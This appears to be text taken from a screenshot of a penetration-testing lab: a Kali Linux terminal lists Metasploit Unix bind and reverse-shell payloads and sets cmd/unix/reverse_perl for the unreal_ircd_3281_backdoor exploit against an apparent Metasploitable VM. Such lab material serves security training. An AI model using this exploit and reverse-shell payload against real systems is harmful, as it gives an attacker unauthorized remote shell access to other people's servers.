 Kali Linux [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminal Mon 03:37 1
Terminal
File Edit View Search Terminal Help
cmd/unix/bind_perl_ipv6 normal Unix Command She
ll, Bind TCP (via perl) IPv6
cmd/unix/bind_ruby normal Unix Command She
ll, Bind TCP (via Ruby)
cmd/unix/bind_ruby_ipv6 normal Unix Command She
ll, Bind TCP (via Ruby) IPv6
cmd/unix/generic normal Unix Command, Ge
neric Command Execution
cmd/unix/reverse normal Unix Command She
ll, Double Reverse TCP (telnet)
cmd/unix/reverse_perl normal Unix Command She
ll, Reverse TCP (via Perl)
cmd/unix/reverse_perl_ssl normal Unix Command She
ll, Reverse TCP SSL (via perl)
cmd/unix/reverse_ruby normal Unix Command She
ll, Reverse TCP (via Ruby)
cmd/unix/reverse_ruby_ssl normal Unix Command She
ll, Reverse TCP SSL (via Ruby)
cmd/unix/reverse_ssl_double_telnet normal Unix Command She
ll, Double Reverse TCP SSL (telnet)
msf exploit(unreal_ircd_3281_backdoor) > set payload cmd/unix/reverse_perl
payload => cmd/unix/reverse_perl
msf exploit(unreal_ircd_3281_backdoor) >
Right Ctrl
Metasploitable [Ru
File Machine View Input Devices Help
Workspace 4 12 Feb, Mon 04:37:12